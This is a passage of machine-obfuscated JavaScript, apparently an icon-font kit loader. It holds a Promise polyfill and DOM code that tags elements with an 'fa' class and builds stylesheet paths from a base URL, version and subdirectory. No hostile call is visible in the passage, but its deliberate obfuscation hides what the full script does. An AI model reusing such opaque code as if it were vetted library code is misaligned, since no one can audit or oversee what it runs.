for(;!(_0x52cd62=(_0x5de806=_0x258f88[_0x26977f(1026,922,554,776)](_0x1c81c2))[_0xc98b3(1153,1189,1386,1223)])&&(_0x23ba72.push(_0x5de806.value),_0x4e0106[_0x26977f(789,470,753,204)](_0x23ba72.length,_0x15434d));_0x52cd62=!(-7689*-1+13*599+-15476));}catch(_0x1933c6){if(_0x4e0106.DdbqM(_0x4e0106[_0xc98b3(798,1306,1355,982)],_0x4e0106[_0x26977f(555,484,193,140)])){if(_0x145712[_0xc98b3(902,1380,878,1060)](_0x145712[_0x26977f(237,596,726,700)](_0x42a019,_0x341809),_0x450900))return;_0xbc2f53=!(-6605+2*3303)}else _0x2566f5=!(-835+-1*6056+6891),_0x148150=_0x1933c6}finally{if(_0x26977f(561,839,474,861)===_0x4e0106[_0x26977f(551,537,226,227)])return _0x546c8f&&_0x145712[_0x26977f(662,826,719,975)](_0x145712[_0xc98b3(478,432,667,809)],_0x145712[_0x26977f(344,645,358,736)](_0x170e19,_0x4c5050))&&_0x145712[_0x26977f(181,458,410,134)](_0x4719ae[_0x26977f(1261,955,729,960)+"r"],_0x5295f7)?_0x428bd2:new _0x55ee47(function(_0x3d465c){_0x3d465c(_0x527bda)});try{if(!_0x52cd62&&_0x1c81c2[_0x26977f(618,949,579,1073)]!=null&&(_0x4a17f3=_0x1c81c2.return(),_0x4e0106[_0xc98b3(1727,1152,1534,1456)](_0x4e0106.xznja(Object,_0x4a17f3),_0x4a17f3)))return}finally{if(_0x26977f(295,306,-15,186)!==_0x4e0106[_0x26977f(381,639,941,868)])_0x668940[_0xc98b3(961,1146,865,989)]="";else if(_0x2566f5)throw _0x148150}}return _0x23ba72}}}(_0x12c269,_0x311c2d)||function(_0x14cca6,_0x1bfabc){function _0x2ab88c(_0x1d45ec,_0x1c11e,_0x1019ae,_0x5db5ca){return _0x5ed24a(_0x1d45ec,_0x1c11e-452,_0x1c11e- -800,_0x5db5ca-173)}function _0xcc8d41(_0x4a6d6c,_0x489e6a,_0x30fc91,_0x296643){return _0x3bde97(_0x4a6d6c-474,_0x489e6a-443,_0x30fc91- -705,_0x296643)}var _0x464367={xptMi:function(_0x45fadd,_0x515c17){return _0x4e0106.zPhDW(_0x45fadd,_0x515c17)}};if(_0x2ab88c(600,464,594,80)===_0x4e0106[_0xcc8d41(660,1005,1020,1059)])_0x464367[_0x2ab88c(871,835,1173,918)](_0x392e69,_0x51a090);else for(var _0x236505=(_0xcc8d41(876,354,722,464)+"5")[_0xcc8d41(734,1313,1106,1195)]("|"),_0x15bf5b=-474*-10+-1*-1079+-5819;;){switch(_0x236505[_0x15bf5b++]){case"0":if(typeof _0x14cca6=="string")return _0x4e0106[_0xcc8d41(894,738,840,448)](_0x4e00ac,_0x14cca6,_0x1bfabc);continue;case"1":if(!_0x14cca6)return;continue;case"2":_0x4e0106[_0xcc8d41(608,726,967,840)](_0x4e0106[_0x2ab88c(208,147,19,376)],_0x417bd4)&&_0x14cca6[_0x2ab88c(483,854,1028,520)+"r"]&&(_0x417bd4=_0x14cca6[_0xcc8d41(1004,1089,1090,793)+"r"][_0xcc8d41(567,330,466,780)]);continue;case"3":var _0x417bd4=Object[_0x2ab88c(154,466,467,356)][_0xcc8d41(1158,1489,1119,844)][_0xcc8d41(1186,1313,1057,1112)](_0x14cca6)[_0xcc8d41(341,447,610,579)](-1*4367+1*-8369+12744,-1);continue;case"4":if(_0x4e0106[_0xcc8d41(1369,900,985,957)](_0x4e0106.tJMRJ,_0x417bd4)||_0x4e0106[_0x2ab88c(680,693,545,298)](_0x4e0106[_0xcc8d41(549,319,586,399)],_0x417bd4))return Array[_0x2ab88c(396,154,274,122)](_0x14cca6);continue;case"5":if(_0x4e0106[_0x2ab88c(438,452,832,772)](_0x4e0106[_0xcc8d41(446,575,689,752)],_0x417bd4)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x2ab88c(955,656,822,487)](_0x417bd4))return _0x4e0106[_0xcc8d41(715,368,728,1109)](_0x4e00ac,_0x14cca6,_0x1bfabc);continue}break}}(_0x12c269,_0x311c2d)||function(){function _0x40307b(_0x4796d5,_0x2a8710,_0x42a693,_0x16bba8){return _0x5ed24a(_0x16bba8,_0x2a8710-245,_0x2a8710- -513,_0x16bba8-81)}function _0x117e8d(_0xab4abc,_0x533325,_0x50db0a,_0x43c9d7){return _0x5ed24a(_0x50db0a,_0x533325-398,_0x43c9d7- -1197,_0x43c9d7-482)}throw new TypeError(_0x117e8d(141,148,-304,-190)+"tempt to d"+_0x40307b(571,485,810,590)+_0x40307b(517,426,252,655)+_0x117e8d(3,173,477,304)+_0x40307b(822,955,1330,855)+"er to be i"+_0x40307b(942,1035,754,1288)+_0x40307b(1308,995,1023,1121)+"bjects mus"+_0x40307b(1170,1028,905,692)+_0x117e8d(641,207,204,313)+"rator]() method.")}()}function _0x4e00ac(_0x42c1d5,_0x29f26d){(_0x4e0106[_0x426af1(82,392,-90,-105)](null,_0x29f26d)||_0x29f26d>_0x42c1d5[_0x3f8117(-111,58,-165,110)])&&(_0x29f26d=_0x42c1d5.length);for(var _0x1faaef=0,_0x1de512=new Array(_0x29f26d);_0x1faaef<_0x29f26d;_0x1faaef++)_0x1de512[_0x1faaef]=_0x42c1d5[_0x1faaef];function _0x3f8117(_0x85c68e,_0x160505,_0x2107de,_0x5b3d9){return _0x3e7680(_0x85c68e- -1344,_0x160505-377,_0x160505,_0x5b3d9-160)}function _0x426af1(_0x5b0072,_0x5c0bdd,_0x56b01d,_0x2954a6){return _0x5289a6(_0x2954a6,_0x5c0bdd-304,_0x56b01d-321,_0x5b0072- -776)}return _0x1de512}function _0x2ccf60(_0x2c5e92,_0x1ba3e4){function _0x5a9734(_0x3a5a3a,_0x4ca445,_0x3ac448,_0x553085){return _0x3e7680(_0x4ca445- -1455,_0x4ca445-345,_0x3a5a3a,_0x553085-9)}var _0x3f492=_0x1ba3e4&&_0x1ba3e4[_0x34897a(-276,-34,59,35)]||"",_0xef3ac1=_0x1ba3e4&&_0x1ba3e4[_0x34897a(305,-149,-41,151)+"me"]||_0x4e0106[_0x5a9734(96,-180,18,-337)](_0x2c5e92[_0x34897a(-41,-418,-105,-455)],_0x3f492),_0x145242=_0x1ba3e4&&_0x1ba3e4.minify?_0x4e0106[_0x34897a(-200,-157,158,-196)]:"",_0x23c099=_0x1ba3e4&&_0x1ba3e4.fileSuffix||_0x2c5e92[_0x34897a(16,73,-232,-293)],_0x1c46b4=_0x1ba3e4&&_0x1ba3e4.subdir||_0x2c5e92[_0x5a9734(-155,-345,-205,-42)];function _0x34897a(_0x488d98,_0x40b262,_0x5c6e2f,_0x4ff127){return _0x3e7680(_0x5c6e2f- -1342,_0x40b262-46,_0x488d98,_0x4ff127-445)}return _0x4e0106[_0x34897a(-4,-50,-119,179)](_0x4e0106[_0x34897a(278,-81,-119,163)](_0x4e0106.BRgms(_0x4e0106[_0x34897a(215,-65,-119,-298)](_0x4e0106.fHYyX(_0x4e0106[_0x34897a(-386,-4,-225,-126)](_0x4e0106[_0x34897a(-212,28,19,-162)](_0x4e0106[_0x34897a(-105,29,-119,-121)](_0x2c5e92[_0x5a9734(-429,-59,-180,-42)],_0x34897a(-758,-93,-481,-795)),_0x4e0106[_0x5a9734(-470,-373,-359,-587)]===_0x2c5e92[_0x34897a(-443,-450,-345,-652)]?_0x4e0106.ozuRf:"v".concat(_0x2c5e92[_0x5a9734(-398,-458,-572,-815)])),"/"),_0x1c46b4),"/"),_0xef3ac1),_0x145242)+".",_0x23c099)}function _0x345524(_0x5e5f73,_0x2feb70){function _0x26f0c2(_0x951dd,_0x5c081a,_0x55a9c8,_0x399fee){return _0x5289a6(_0x951dd,_0x5c081a-325,_0x55a9c8-427,_0x5c081a- -1044)}function _0x58de71(_0x4a7c27,_0x317195,_0x4733d7,_0x50a8bc){return _0x3e7680(_0x317195- -31,_0x317195-339,_0x4733d7,_0x50a8bc-188)}if(_0x4e0106[_0x26f0c2(-351,-503,-173,-787)](_0x4e0106[_0x26f0c2(-4,-338,-647,-298)],_0x4e0106.VnOtR))_0x27d2c6[_0xa8cd5a]=_0x642477,--_0x3911d3||_0x4e0106[_0x26f0c2(-280,-501,-588,-114)](_0x1e5b31,_0x597b7a);else{var _0x1a2ae8=_0x2feb70||["fa"],_0x5343db=_0x4e0106[_0x58de71(1391,1244,1179,1288)](".",Array[_0x58de71(1055,1062,948,1268)].join[_0x58de71(1168,1417,1374,1701)](_0x1a2ae8,",.")),_0x27544e=_0x5e5f73[_0x26f0c2(-920,-735,-700,-683)+_0x26f0c2(-965,-632,-663,-922)](_0x5343db);Array.prototype[_0x26f0c2(-342,-550,-737,-251)].call(_0x27544e,function(_0x24abe4){function _0x1d099e(_0x1f8a18,_0x5102fc,_0x22209d,_0x5070e4){return _0x26f0c2(_0x5102fc,_0x22209d-615,_0x22209d-65,_0x5070e4-314)}function _0x1ae29e(_0x10aa5a,_0xc80eff,_0x4028d7,_0x2a6edb){return _0x26f0c2(_0xc80eff,_0x4028d7-612,_0x4028d7-301,_0x2a6edb-292)}if(_0x4e0106[_0x1ae29e(247,-402,-51,120)]!==_0x4e0106[_0x1ae29e(-248,-128,-51,-303)])return typeof _0xbdb3d;var _0x4d667d=_0x24abe4[_0x1d099e(-10,501,337,221)+"te"](_0x4e0106[_0x1ae29e(424,-189,96,310)]);_0x24abe4[_0x1d099e(156,591,298,307)+"te"](_0x1ae29e(726,302,343,269)+"n","true");var _0x34be05=!_0x24abe4[_0x1d099e(234,374,-16,168)+_0x1d099e(-355,-233,-53,5)]||!_0x24abe4["nextElemen"+_0x1d099e(283,220,-53,240)].classList[_0x1d099e(697,451,412,135)](_0x4e0106[_0x1ae29e(448,364,98,279)]);if(_0x4e0106.CWkxa(_0x4d667d,_0x34be05))if(_0x4e0106.IquNr(_0x4e0106[_0x1d099e(426,18,106,467)],_0x1d099e(588,145,364,381))){var _0x3c1204=_0x352531[_0x1d099e(388,822,577,423)](_0xfda20c);if(_0x580b47[_0x1d099e(557,167,177,-174)+_0x1ae29e(674,787,452,737)+"s"]){var _0x69fd3=_0x1b541b[_0x1ae29e(357,508,174,552)+_0x1ae29e(113,830,452,159)+"s"](_0x2dcebc);_0x18753e&&(_0x69fd3=_0x69fd3[_0x1ae29e(70,437,283,668)](function(_0x1f1d77){function _0x397ac0(_0x54fec3,_0x445595,_0x13290f,_0x247c35){return _0x1ae29e(_0x54fec3-314,_0x13290f,_0x54fec3-1189,_0x247c35-304)}function _0x47e423(_0x22a062,_0x5ae28c,_0x1160f1,_0x8f17a6){return _0x1d099e(_0x22a062-357,_0x1160f1,_0x22a062- -159,_0x8f17a6-258)}return _0x220f98[_0x47e423(18,115,-58,-195)+_0x397ac0(1784,1446,1602,1584)+_0x397ac0(1304,1533,1516,935)](_0xd29796,_0x1f1d77)[_0x397ac0(1364,1612,1356,1115)]})),_0x3c1204[_0x1ae29e(0,521,262,434)][_0x1d099e(-332,223,-109,-286)](_0x3c1204,_0x69fd3)}return _0x3c1204}else{var _0x24f03b=_0x5e5f73[_0x1d099e(252,94,-9,-145)+_0x1ae29e(332,605,467,345)](_0x4e0106[_0x1ae29e(-167,-312,28,-213)]);_0x24f03b.innerHTML=_0x4d667d,_0x24f03b.classList[_0x1d099e(280,442,461,360)](_0x1ae29e(306,465,627,265)),_0x24abe4[_0x1ae29e(140,-219,137,59)][_0x1ae29e(159,393,510,526)+"re"](_0x24f03b,_0x24abe4[_0x1d099e(763,62,426,132)+"g"])}})}}var _0x43e78e,_0x5d44ee=function(){},_0x32d2a1=_0x4e0106[_0x5289a6(646,233,319,328)](_0x4e0106[_0x5289a6(902,917,1169,977)],typeof global)&&_0x4e0106[_0x3e7680(1181,1575,1134,908)](void(-6*370+-8506+10726),global[_0x5289a6(1136,921,1267,992)])&&_0x4e0106[_0x5289a6(620,673,689,418)](_0x4e0106[_0x3e7680(791,539,1031,675)],typeof global[_0x5289a6(943,1341,990,992)][_0x5289a6(716,766,618,933)]),_0x41e879=_0x4e0106.zpykz==typeof setImmediate?setTimeout:setImmediate,_0x41ed15=[];function _0x3e7680(_0x5252b0,_0x6b4287,_0x856f42,_0x2f6f28){return _0x1e4573(_0x5252b0-644,_0x6b4287-254,_0x856f42,_0x2f6f28-228)}function _0x3d7f17(){function _0x20f32a(_0x550418,_0x34f0c2,_0x2ae9c1,_0x172e36){return _0x5289a6(_0x550418,_0x34f0c2-222,_0x2ae9c1-23,_0x172e36- -527)}var _0x59287a={};function _0x2f3017(_0x412c2f,_0xa0ddb3,_0x162b1e,_0x2ce157){return _0x5289a6(_0x2ce157,_0xa0ddb3-88,_0x162b1e-86,_0xa0ddb3-341)}_0x59287a[_0x20f32a(-306,-297,-134,-241)]=_0x2f3017(1254,1345,1500,1072);var _0x52ca8e=_0x59287a;if(_0x4e0106[_0x2f3017(843,1072,788,964)](_0x4e0106[_0x2f3017(1066,867,1009,812)],_0x4e0106[_0x2f3017(1158,867,1081,887)])){for(var _0x5ed38b=1654*3+-1342+-3620;_0x4e0106[_0x20f32a(129,-516,-290,-168)](_0x5ed38b,_0x41ed15.length);_0x5ed38b++)_0x41ed15[_0x5ed38b][0](_0x41ed15[_0x5ed38b][-9327*1+1*367+-29*-309]);_0x41ed15=[],_0x43e78e=!(-7*659+5679+-1065)}else{var _0x23ca75=_0x1840c7[_0x2f3017(1577,1226,915,1026)+"ter"]||function(_0x2ed1bd,_0x3f19dd){return _0x2ed1bd},_0x3ed934=_0x387bb5[_0x2f3017(883,761,639,486)+"ent"](_0x2f3017(646,1030,826,802)),_0x2fead0=_0x52668c[_0x2f3017(1452,1232,1270,1261)+_0x20f32a(-425,-365,-89,-233)](_0x23ca75(_0x5d7322,_0x485cc7));return _0x3ed934[_0x2f3017(748,712,1031,867)+"d"](_0x2fead0),_0x3ed934[_0x20f32a(-344,107,71,-6)]=_0x52ca8e[_0x20f32a(1,-579,-302,-241)],_0x2735d5.id&&_0x3ed934[_0x2f3017(699,1068,1001,1253)+"te"]("id",_0xad6833.id),_0x45ca27&&_0x75224d[_0x20f32a(256,-223,-171,-111)+_0x20f32a(-177,53,-247,10)]&&_0xebc945[_0x2f3017(722,1074,1061,1254)+_0x20f32a(746,697,418,474)]&&_0x3ed934[_0x20f32a(330,67,578,200)+_0x2f3017(1047,1242,1012,1410)](_0x435b9a[_0x20f32a(-173,166,423,59)+_0x20f32a(118,43,-183,48)](_0x2f8207[_0x20f32a(382,248,49,206)+_0x20f32a(789,278,151,474)])),_0x3ed934}}function _0x802422(_0x456b97,_0x370438){function _0x8627a1(_0x40aa74,_0x10798c,_0xc6ad06,_0x2886f3){return _0x3e7680(_0x2886f3- -1223,_0x10798c-30,_0x10798c,_0x2886f3-213)}function _0xf8cd57(_0x161701,_0x330441,_0x5da708,_0x475f65){return _0x5289a6(_0x5da708,_0x330441-176,_0x5da708-310,_0x330441- -820)}_0x41ed15[_0xf8cd57(-137,-126,158,-493)]([_0x456b97,_0x370438]),_0x43e78e||(_0x43e78e=!(-365*-15+110+-5585),_0x4e0106[_0xf8cd57(-259,-175,-11,201)](_0x41e879,_0x3d7f17,12959+-1*12959))}function _0x4f147d(_0x4f2acb){var _0x1e7c11={piHXk:_0x4e0106[_0x30d951(824,781,704,756)],zUMUI:function(_0x4e3f73,_0x1c7e68,_0x209dd9){function _0x1357e6(_0x3a79ac,_0xd09880,_0x53b5e2,_0x557ca5){return _0x30d951(_0x53b5e2,_0xd09880-255,_0x557ca5- -376,_0x557ca5-177)}return _0x4e0106[_0x1357e6(422,164,79,326)](_0x4e3f73,_0x1c7e68,_0x209dd9)},nexKj:function(_0x37fe4c,_0x55b390,_0x21cf8a){function _0x23c704(_0x6d3e5e,_0x461314,_0x4612cd,_0x23412a){return _0x30d951(_0x23412a,_0x461314-138,_0x461314-1071,_0x23412a-113)}return _0x4e0106[_0x23c704(1568,1486,1099,1183)](_0x37fe4c,_0x55b390,_0x21cf8a)},exAqv:function(_0x9fa75c,_0x401dc3,_0x4b11e3,_0x594da2){function _0x17613d(_0x47cddf,_0x4bb965,_0x47ca6b,_0x1e4187){return _0x30d951(_0x47ca6b,_0x4bb965-289,_0x47cddf-324,_0x1e4187-130)}return _0x4e0106[_0x17613d(889,1170,1239,1267)](_0x9fa75c,_0x401dc3,_0x4b11e3,_0x594da2)},pqPEX:function(_0x38847d,_0x44c851){function _0x2fdf4d(_0x17d587,_0x26a815,_0x1e5ed3,_0x231b7e){return _0x30d951(_0x1e5ed3,_0x26a815-80,_0x231b7e- -96,_0x231b7e-48)}return _0x4e0106[_0x2fdf4d(458,342,122,189)](_0x38847d,_0x44c851)},ptNVc:function(_0x2d2827,_0x113596,_0x5e8d6e){function _0x44659f(_0x3b9f85,_0x5dca6d,_0x6d6905,_0x2235a6){return _0x30d951(_0x5dca6d,_0x5dca6d-306,_0x3b9f85-82,_0x2235a6-383)}return _0x4e0106[_0x44659f(564,940,273,429)](_0x2d2827,_0x113596,_0x5e8d6e)},SZNSc:function(_0x28df24,_0x302a2c,_0x387914,_0x44b07f){function _0x13e7ae(_0x285a69,_0x39f1f7,_0x3b0570,_0xd5b3b1){return _0x30d951(_0x39f1f7,_0x39f1f7-225,_0xd5b3b1-496,_0xd5b3b1-330)}return _0x4e0106[_0x13e7ae(938,1068,1101,1061)](_0x28df24,_0x302a2c,_0x387914,_0x44b07f)},JkIGS:function(_0x560557,_0x5e673a,_0x36c2fd){return _0x4e0106.fSOrm(_0x560557,_0x5e673a,_0x36c2fd)}};function _0x30d951(_0xdaf233,_0x5600be,_0x563e8f,_0x27b74d){return _0x3e7680(_0x563e8f- -749,_0x5600be-138,_0xdaf233,_0x27b74d-392)}function _0x2732f9(_0x383897,_0x2709c7,_0x4286c8,_0x40c992){return _0x5289a6(_0x2709c7,_0x2709c7-2,_0x4286c8-288,_0x4286c8- -1005)}if(_0x4e0106[_0x30d951(234,435,240,420)]!==_0x4e0106[_0x2732f9(-334,-354,-695,-957)]){var _0xbb60a5=_0x4f2acb[_0x2732f9(-509,-525,-168,-181)],_0x4634ed=_0xbb60a5[_0x30d951(106,-153,172,103)],_0x295334=_0xbb60a5[_0x30d951(-179,393,213,336)],_0xe3b0cf=_0x4f2acb[_0x4634ed],_0x4d5257=_0x4f2acb[_0x2732f9(-454,140,-211,159)];if(_0x4e0106.MKlJZ==typeof _0xe3b0cf)if(_0x4e0106.elHMR(_0x4e0106[_0x2732f9(-320,128,-182,-363)],_0x4e0106[_0x2732f9(-1070,-414,-733,-736)])){_0x4634ed=_0x4e0106[_0x30d951(114,510,164,558)];try{_0x295334=_0x4e0106.xmIAB(_0xe3b0cf,_0x295334)}catch(_0x4033f8){if(_0x4e0106.gVeZe===_0x30d951(581,165,284,643)){var _0x46aee3,_0x16cbd=[],_0xa0912=_0x3842a5,_0x2f2643=_0xa0912[_0x30d951(126,96,205,373)+_0x2732f9(-37,-295,32,164)][_0x30d951(-10,325,123,466)],_0xc8b1e8=(_0x2f2643?/^loaded|^c/:/^loaded|^i|^c/)[_0x2732f9(-540,-305,-177,-89)](_0xa0912[_0x30d951(261,529,347,320)]);_0xc8b1e8||_0xa0912[_0x30d951(-86,549,307,379)+_0x30d951(508,541,567,354)](_0x1e7c11.piHXk,_0x46aee3=function(){function _0x480f69(_0x5098de,_0x391c62,_0x215e12,_0x2dcab2){return _0x30d951(_0x2dcab2,_0x391c62-300,_0x391c62-1202,_0x2dcab2-121)}function _0x24950a(_0x5dc5e9,_0x4e695d,_0x27541b,_0x2e3590){return _0x30d951(_0x2e3590,_0x4e695d-451,_0x5dc5e9- -472,_0x2e3590-191)}for(_0xa0912[_0x24950a(-355,-248,-523,-640)+_0x480f69(945,1296,1227,1202)](_0x1e7c11[_0x480f69(1519,1350,1567,1124)],_0x46aee3),_0xc8b1e8=-1415*-2+7219+-10048;_0x46aee3=_0x16cbd[_0x480f69(1783,1498,1139,1653)]();)_0x46aee3()}),_0xc8b1e8?_0x1e7c11[_0x30d951(985,533,758,973)](_0xdcb307,_0xed9aa9,2720*-2+-8184+1*13624):_0x16cbd[_0x2732f9(-672,-614,-311,-275)](_0xab9781)}else _0x4e0106.dmMTL(_0x24d8b2,_0x4d5257,_0x4033f8)}}else{var _0x34e0ee={HZqNl:function(_0x19d8d8,_0x3fee5d){function _0x5d67e5(_0x379e09,_0x575fdf,_0x3c41af,_0xf11082){return _0x30d951(_0x575fdf,_0x575fdf-5,_0x379e09-112,_0xf11082-486)}return _0x4e0106[_0x5d67e5(262,86,-132,496)](_0x19d8d8,_0x3fee5d)},pStyS:function(_0x3b20e5,_0x3b02bc,_0x4b8d67){function _0x378157(_0x2408c0,_0x38d007,_0x1e0cbc,_0x27a61d){return _0x30d951(_0x1e0cbc,_0x38d007-105,_0x38d007- -61,_0x27a61d-424)}return _0x4e0106[_0x378157(702,657,725,390)](_0x3b20e5,_0x3b02bc,_0x4b8d67)},ctirx:function(_0x1803bb,_0x21f8c1,_0x2e0341){return _0x4e0106.lIAHo(_0x1803bb,_0x21f8c1,_0x2e0341)}};if(_0x4e0106[_0x2732f9(-32,-107,-358,-475)](_0x2dd87,_0x25dc67))throw new _0x20d5ba("A promises"+_0x2732f9(-456,-871,-510,-655)+_0x30d951(143,296,183,197)+_0x2732f9(-21,-247,43,-19)+_0x2732f9(-367,-467,-276,-380)+"e.");if(_0x341efb&&(_0x4e0106.OKqHy(_0x4e0106[_0x2732f9(-605,-789,-669,-694)],typeof _0x204032)||_0x4e0106.aZfVp(_0x2732f9(-52,-32,-187,207),_0x393989(_0x3ce1e0)))){var _0x19cea5=_0xc7330b[_0x2732f9(-226,-406,-211,-43)];if(_0x4e0106[_0x30d951(312,162,179,-75)](_0x2732f9(-320,-1095,-703,-486),typeof _0x19cea5))return _0x19cea5[_0x2732f9(131,60,-12,229)](_0x2ec0e0,function(_0x1cc83e){function _0x41c309(_0x41e8f4,_0x51c1a5,_0xbe8fda,_0xe0ac3d){return _0x2732f9(_0x41e8f4-79,_0xe0ac3d,_0xbe8fda-508,_0xe0ac3d-201)}function _0x26a96c(_0x55ef22,_0x113d8c,_0x455835,_0x4f63cd){return _0x30d951(_0x455835,_0x113d8c-85,_0x55ef22- -650,_0x4f63cd-97)}_0x4e28ad||(_0x2ad0fe=!(-17*-469+4048+4007*-3),_0x34e0ee[_0x26a96c(-614,-294,-430,-813)](_0xf19dc,_0x1cc83e)?_0x34e0ee[_0x41c309(457,-43,171,6)](_0x7547be,_0xae072c,_0x1cc83e):_0x34e0ee[_0x26a96c(-134,-518,-71,-334)](_0x19abb5,_0x2a4b44,_0x1cc83e))},function(_0x3694de){function _0x31b0b2(_0x3d9104,_0x57afdb,_0x571c8d,_0x7c9f95){return _0x2732f9(_0x3d9104-249,_0x57afdb,_0x3d9104-196,_0x7c9f95-8)}_0x5aeace||(_0x43db18=!0,_0x1e7c11[_0x31b0b2(-192,-539,-286,18)](_0x17db98,_0x869274,_0x3694de))}),!(1657*2+-4487*2+-283*-20)}}_0x4e0106[_0x30d951(162,568,335,68)](_0x347109,_0x4d5257,_0x295334)||(_0x4e0106[_0x30d951(522,940,627,397)](_0x4e0106[_0x2732f9(-177,-733,-547,-903)],_0x4634ed)&&_0x4e0106[_0x30d951(1073,410,718,1111)](_0x527d76,_0x4d5257,_0x295334),_0x4e0106[_0x2732f9(-123,-480,-241,-309)]===_0x4634ed&&_0x4e0106.eGtgC(_0x24d8b2,_0x4d5257,_0x295334))}else return new _0x496bc6(function(_0x2870cd,_0x2c11bb){var _0x4bd0a4={Krzos:function(_0x34c9c3,_0x29b177,_0x533c05,_0x4fcb8e){function _0x26d3a2(_0x3650df,_0x220ef4,_0x8fb2a0,_0x3c7f0d){return _0xe3b9(_0x8fb2a0- -222,_0x220ef4)}return _0x1e7c11[_0x26d3a2(365,-35,84,234)](_0x34c9c3,_0x29b177,_0x533c05,_0x4fcb8e)},UFAar:function(_0x184431,_0x1465d1){function _0x7f8b6e(_0x9521e1,_0x27572c,_0xe6c27c,_0x3ff03e){return _0xe3b9(_0x3ff03e-285,_0xe6c27c)}return _0x1e7c11[_0x7f8b6e(1127,610,1224,938)](_0x184431,_0x1465d1)},AMsEC:function(_0x1a6cd4,_0x238ef8,_0x446b7f){return _0x1e7c11.nexKj(_0x1a6cd4,_0x238ef8,_0x446b7f)}};function _0x2c3e32(_0x3f2b8b,_0x3b48f1,_0x1208f2,_0x4320d4){return _0x30d951(_0x4320d4,_0x3b48f1-97,_0x1208f2- -382,_0x4320d4-374)}var _0x12ecb1={};_0x12ecb1[_0x3051c7(1443,1087,1116,865)]=_0x2de30d[_0x3051c7(1464,936,1116,1468)],_0x12ecb1[_0x3051c7(541,721,779,742)]=_0x3632ac[_0x3051c7(775,736,779,426)][_0x2c3e32(-298,167,56,45)];var _0x52c785={};_0x52c785.id=_0x2a2bf2.id;var _0x376908=_0x4d29d9[_0x2c3e32(-660,-362,-403,-168)]||_0x1e7c11[_0x3051c7(1071,1042,1220,1322)](_0x787487,_0x14febf,_0x12ecb1),_0x5c1bbb=_0x52c785,_0x5bb2fe=_0x19cd7d.subset?_0x5c1bbb:_0x1e7c11.SZNSc(_0x29064e,_0x1e7c11[_0x3051c7(715,1085,958,1244)](_0x505c44,_0xe953e7({},_0x240fe3),_0x5c1bbb),{},{baseUrl:_0xa80b6f.baseUrl,version:_0x4fd57a[_0x2c3e32(141,247,-134,-184)],id:_0x41153f.id,contentFilter:function(_0x223b15,_0x2d0a45){function _0x42e172(_0x76b3f3,_0x2e1fb8,_0x4dd328,_0x171085){return _0x2c3e32(_0x76b3f3-280,_0x2e1fb8-242,_0x76b3f3-1464,_0x2e1fb8)}function _0x3c8cd4(_0x251eb1,_0x53139e,_0x58469e,_0x480b82){return _0x3051c7(_0x251eb1-484,_0x53139e-102,_0x53139e- -844,_0x480b82)}return _0x4bd0a4[_0x42e172(1627,1350,1693,1848)](_0x392d94,_0x223b15,_0x2d0a45[_0x3c8cd4(50,267,594,547)],_0x2d0a45[_0x42e172(1330,1560,1647,1012)])}});function _0x3051c7(_0x25a7db,_0x1015f0,_0xd0cc90,_0xec3532){return _0x2732f9(_0x25a7db-79,_0xec3532,_0xd0cc90-1175,_0xec3532-148)}_0x5f0325(_0x376908,_0x492063).then(function(_0x29aae0){function _0x50a9e8(_0xef530d,_0x51af0a,_0xd2c182,_0x20b383){return _0x3051c7(_0xef530d-190,_0x51af0a-94,_0x51af0a- -681,_0xef530d)}_0x4bd0a4.UFAar(_0x2870cd,_0x4bd0a4[_0x50a9e8(290,2,-10,57)](_0x56a6a4,_0x29aae0,_0x5bb2fe))}).catch(_0x2c11bb)})}function _0x347109(_0x130df4,_0x3dda2d){var _0x35a997={gCurR:function(_0xb6a922,_0x4cc063){function _0x5ca5f0(_0x3ae84c,_0x61df65,_0x2b349a,_0x110d61){return _0xe3b9(_0x2b349a-539,_0x3ae84c)}return _0x4e0106[_0x5ca5f0(1067,964,1344,947)](_0xb6a922,_0x4cc063)},mQzbI:function(_0x344c15,_0x317810,_0x42b913){function _0x3bc5a6(_0x50ea6a,_0x3de092,_0xda3c95,_0x22c32b){return _0xe3b9(_0x3de092- -631,_0x22c32b)}return _0x4e0106[_0x3bc5a6(-730,-404,-703,-536)](_0x344c15,_0x317810,_0x42b913)}};function _0x1439d6(_0x323496,_0x16e180,_0x14773a,_0xe4369d){return _0x5289a6(_0x323496,_0x16e180-262,_0x14773a-366,_0x16e180-721)}function _0x37cc96(_0x466d5c,_0x4c1730,_0x393647,_0x34b354){return _0x3e7680(_0x4c1730- -1,_0x4c1730-55,_0x466d5c,_0x34b354-287)}if(_0x4e0106[_0x1439d6(1629,1302,1597,1106)](_0x4e0106.TLUUu,_0x4e0106[_0x37cc96(633,992,1377,1086)])){var _0x2f01fb;try{if(_0x4e0106[_0x1439d6(1535,1302,1475,1341)](_0x130df4,_0x3dda2d))throw new TypeError(_0x4e0106[_0x1439d6(1050,1223,1371,834)]);if(_0x3dda2d&&(_0x4e0106[_0x37cc96(1501,1388,1009,1492)](_0x4e0106[_0x37cc96(1117,790,416,664)],typeof _0x3dda2d)||_0x4e0106.VCQJe===_0x4e0106[_0x1439d6(1007,1339,1125,946)](_0x57e9e7,_0x3dda2d))){var _0x1b708b=_0x3dda2d[_0x37cc96(886,1248,1098,1307)];if(_0x4e0106[_0x37cc96(460,751,512,967)](_0x4e0106[_0x37cc96(1102,790,653,1087)],typeof _0x1b708b))return _0x1b708b[_0x1439d6(1609,1714,1551,1921)](_0x3dda2d,function(_0x1b360c){function _0x340778(_0x22844a,_0xd72345,_0x1b89aa,_0x1c76fa){return _0x1439d6(_0x1c76fa,_0x22844a- -93,_0x1b89aa-348,_0x1c76fa-212)}function _0x527125(_0x186809,_0x7039b2,_0x2073c7,_0x3dce60){return _0x37cc96(_0x2073c7,_0x186809- 